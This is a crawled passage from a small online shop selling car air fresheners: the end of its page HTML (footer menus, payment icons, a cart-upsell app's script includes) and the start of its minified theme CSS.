<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Main Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Home
                              </a>
                            </li><li>
                              <a
                                href="/collections/car-air-fresheners"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Car Air Fresheners
                              </a>
                            </li><li>
                              <a
                                href="/pages/about-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Our Story
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact us
                              </a>
                            </li><li>
                              <a
                                href="https://forms.gle/NDszfP8DmZWKBekT6"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Suggest a car
                              </a>
                            </li><li>
                              <a
                                href="/pages/faq"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                FAQ
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/policies/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms & Conditions
                              </a>
                            </li><li>
                              <a
                                href="/policies/refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Returns
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #383838"
                      
                    >Car Manufacturers</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/audi"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Audi
                              </a>
                            </li><li>
                              <a
                                href="/collections/abarth"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Abarth 
                              </a>
                            </li><li>
                              <a
                                href="/collections/bmw"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                BMW
                              </a>
                            </li><li>
                              <a
                                href="/collections/ford-2"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Ford
                              </a>
                            </li><li>
                              <a
                                href="/collections/honda"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Honda 
                              </a>
                            </li><li>
                              <a
                                href="/collections/mazda"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Mazda
                              </a>
                            </li><li>
                              <a
                                href="/collections/mini"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Mini
                              </a>
                            </li><li>
                              <a
                                href="/collections/mercedes"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Mercedes
                              </a>
                            </li><li>
                              <a
                                href="/collections/nissan"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Nissan
                              </a>
                            </li><li>
                              <a
                                href="/collections/renault/Renault"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Renault
                              </a>
                            </li><li>
                              <a
                                href="/collections/subaru"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Subaru 
                              </a>
                            </li><li>
                              <a
                                href="/collections/seat"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Seat
                              </a>
                            </li><li>
                              <a
                                href="/collections/toyota"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Toyota
                              </a>
                            </li><li>
                              <a
                                href="/collections/volkswagen"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Volkswagen 
                              </a>
                            </li><li>
                              <a
                                href="/collections/vauxhall"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Vauxhall
                              </a>
                            </li><li>
                              <a
                                href="/products/designer-inspired-car-air-freshener"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Designer Fragrances 
                              </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__payment" style="--payment-icon-size: 45px;">
              <span class="visually-hidden">Payment methods</span>
              <ul class="list list-payment" role="list">
                
<li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li></ul>
            </div></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">WheelyFresh</a></small>
            
              <a href="https://apps.shopify.com/dropshipt" target="_blank">
                <small style="color: #1e1e1e" class="copyright__content">Powered By Atlas</small>
              </a>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wheelyfresh.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: 'Add to cart',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><div id="shopify-block-AaUZad2NOOTdoQkJBZ__12994730151769110984" class="shopify-block shopify-app-block"><script>
  console.log('Atlas Cart Upsells App Embed is now defined');

  window.atlasCartUpsellsMoneyFormat = '£{{amount}}';

  window.atlasCartUpsellsPaymentIcons = {
    'union_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/union_pay.svg", label: "UnionPay" },
    'visa': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/visa.svg", label: "Visa" },
    'sofort': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/sofort.svg", label: "Sofort" },
    'shopify_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/shop_pay.svg", label: "Shop Pay" },
    'paypal': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/paypal.svg", label: "Paypal" },
    'meta_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/meta_pay.svg", label: "Meta Pay" },
    'mastercard': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/mastercard.svg", label: "Mastercard" },
    'litecoin': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/litecoin.svg", label: "Litecoin" },
    'maestro': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/maestro.svg", label: "Maestro" },
    'klarna': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/klarna.svg", label: "Klarna" },
    'jcb': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/jcb.svg", label: "JCB" },
    'google_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/google_pay.svg", label: "Google Pay" },
    'ideal': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/ideal.svg", label: "iDEAL" },
    'forbrugsforeningen': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/forbrugsforeningen.svg", label: "Forbrugsforeningen" },
    'dwolla': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/dwolla.svg", label: "Dwolla" },
    'discover': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/discover.svg", label: "Discover" },
    'dogecoin': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/dogecoin.svg", label: "Dogecoin" },
    'diners_club': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/diners_club.svg", label: "Diners Club" },
    'bitcoin': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/bitcoin.svg", label: "Bitcoin" },
    'dankort': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/dankort.svg", label: "Dankort" },
    'apple_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/apple_pay.svg", label: "Apple Pay" },
    'american_express': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/american_express.svg", label: "American Express" },
    'afterpay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/afterpay.svg", label: "Afterpay" }
  };
</script>

<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/swiper-bundle.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-carousel.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-drawer-bundle.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (when Atlas Cart Upsells drawer is disabled) -->
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/progressive-gift-monitor-standalone.js" defer></script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/swiper-bundle.min.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-drawer.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-carousel.css" defer>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/base.min.css?v=37932064389215196921759419164
body_size: 17464
content:
.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden) ~ *,.visibility-hidden,product-info .loading-overlay:not(.hidden) ~ *{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-accent-1,:root{--color-heading:var(--color-base-heading);--color-foreground:var(--color-base-accent-3);--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1);--color-link:var(--color-base-outline-button-labels);--alpha-link:.85;--color-button:var(--color-base-accent-1);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1;--alpha-button-border:1;--color-badge-background:var(--color-background);--color-badge-border:var(--color-foreground);--alpha-badge-border:.1}.color-inverse{--color-foreground:var(--color-base-accent-1);--color-background:var(--color-base-text);--gradient-background:rgb(var(--color-base-text))}.color-accent-2,.color-accent-3,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{--color-foreground:var(--color-base-solid-button-labels)}.color-accent-1{--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1)}.color-accent-2{--color-background:var(--color-base-accent-2);--gradient-background:var(--gradient-base-accent-2)}.color-accent-3{--color-background:var(--color-base-accent-3);--gradient-background:var(--gradient-base-accent-3)}.color-custom-color-1{--color-background:var(--color-custom-color-1)}.color-custom-color-2{--color-background:var(--color-custom-color-2)}.color-custom-color-3{--color-background:var(--color-custom-color-3)}.color-custom-color-4{--color-background:var(--color-custom-color-4)}.color-custom-color-5{--color-background:var(--color-custom-color-5)}.color-foreground-outline-button{--color-foreground:var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground:var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground:var(--color-base-accent-2)}.color-accent-1,.color-accent-2,.color-accent-3,.color-background-2,.color-inverse{--color-link:var(--color-foreground);--alpha-link:.7;--color-button:var(--color-foreground);--color-button-text:var(--color-background);--color-badge-background:var(--color-background);--color-badge-border:var(--color-background);--alpha-badge-border:1}.button--secondary,.button--tertiary{--color-button-text:var(--color-base-outline-button-labels)}.button--secondary{--color-button:var(--color-base-outline-button-labels);--color-button:var(--color-background);--alpha-button-background:1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-accent-3 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button:var(--color-background);--color-button-text:var(--color-foreground)}.button--tertiary{--color-button:var(--color-base-outline-button-labels);--alpha-button-background:0;--alpha-button-border:.2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button:var(--color-foreground);--color-button-text:var(--color-foreground)}:root{--color-card-hover:var(--color-base-text)}.color-inverse{--color-card-hover:var(--color-base-accent-1)}.color-accent-1,.color-accent-2,.color-accent-3{--color-card-hover:var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon:rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon:rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon:rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon:rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius:var(--product-card-corner-radius);--border-width:var(--product-card-border-width);--border-opacity:var(--product-card-border-opacity);--shadow-horizontal-offset:var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--product-card-shadow-vertical-offset);--shadow-blur-radius:var(--product-card-shadow-blur-radius);--shadow-opacity:var(--product-card-shadow-opacity);--shadow-visible:var(--product-card-shadow-visible);--image-padding:var(--product-card-image-padding);--text-alignment:var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius:var(--collection-card-corner-radius);--border-width:var(--collection-card-border-width);--border-opacity:var(--collection-card-border-opacity);--shadow-horizontal-offset:var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--collection-card-shadow-vertical-offset);--shadow-blur-radius:var(--collection-card-shadow-blur-radius);--shadow-opacity:var(--collection-card-shadow-opacity);--shadow-visible:var(--collection-card-shadow-visible);--image-padding:var(--collection-card-image-padding);--text-alignment:var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius:var(--blog-card-corner-radius);--border-width:var(--blog-card-border-width);--border-opacity:var(--blog-card-border-opacity);--shadow-horizontal-offset:var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--blog-card-shadow-vertical-offset);--shadow-blur-radius:var(--blog-card-shadow-blur-radius);--shadow-opacity:var(--blog-card-shadow-opacity);--shadow-visible:var(--blog-card-shadow-visible);--image-padding:var(--blog-card-image-padding);--text-alignment:var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius:var(--text-boxes-radius);--border-width:var(--text-boxes-border-width);--border-opacity:var(--text-boxes-border-opacity);--shadow-horizontal-offset:var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset:var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius:var(--text-boxes-shadow-blur-radius);--shadow-opacity:var(--text-boxes-shadow-opacity);--shadow-visible:var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius:var(--media-radius);--border-width:var(--media-border-width);--border-opacity:var(--media-border-opacity);--shadow-horizontal-offset:var(--media-shadow-horizontal-offset);--shadow-vertical-offset:var(--media-shadow-vertical-offset);--shadow-blur-radius:var(--media-shadow-blur-radius);--shadow-opacity:var(--media-shadow-opacity);--shadow-visible:var(--media-shadow-visible)}.color-gradient-background-1{background:var(--gradient-base-background-1)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none !important}html.no-js .no-js:not(html){display:block !important}html.no-js .no-js-inline{display:inline-block !important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 2rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-accent-3,.color-inverse,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{color:rgb(var(--color-foreground));background-color:rgb(var(--color-background))}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family) !important;line-height:1.3 !important}.background-secondary{background-color:rgba(var(--color-foreground),0.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal !important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}html::selection,body::selection{background-color:rgba(var(--color-foreground),0.2)}.text-body{font-size:1em;letter-spacing:0;line-height:1.75em;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * 0.06rem);color:rgb(var(--color-heading));line-height:calc(1 + 0.2 / max(1, var(--font-heading-scale)));word-break:break-word;text-transform:var(--heading-text-transform)}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),0.9)}.hxl{font-size:calc(var(--font-heading-mob-size) + 48px)}.h0{font-size:var(--font-heading-mob-size)}.h1,h1{font-size:calc(var(--font-heading-mob-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-mob-size)}.h3,h3{font-size:calc(var(--font-heading-mob-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-mob-size) - 25.7px)}@media only screen and (min-width:750px){.hxl{font-size:calc(var(--font-heading-size) + 48px)}.h0{font-size:var(--font-heading-size)}.h1,h1{font-size:calc(var(--font-heading-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-size)}.h3,h3{font-size:calc(var(--font-heading-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-size) - 25.7px)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),0.2);padding-left:1rem}.caption{font-size:16px;letter-spacing:.07rem;line-height:calc(1 + 0.7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + 0.2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:.929em;line-height:1.47em;letter-spacing:.028em}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),0.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),0.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type::after{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:0;box-shadow:none;color:rgb(var(--color-navigation-links),0.9);background-color:transparent;font-size:1em;font-family:inherit;transition:all .2s ease}.customer a:active,.link:active,.button:active{transform:translateY(1px)}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider::after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:0;height:.1rem;background-color:rgba(var(--color-foreground),0.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),0.04);color:rgba(var(--color-foreground),0.55);fill:rgba(var(--color-foreground),0.55)}details>*{box-sizing:border-box}:root{--duration-short:100ms;--duration-default:200ms;--duration-long:500ms}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow 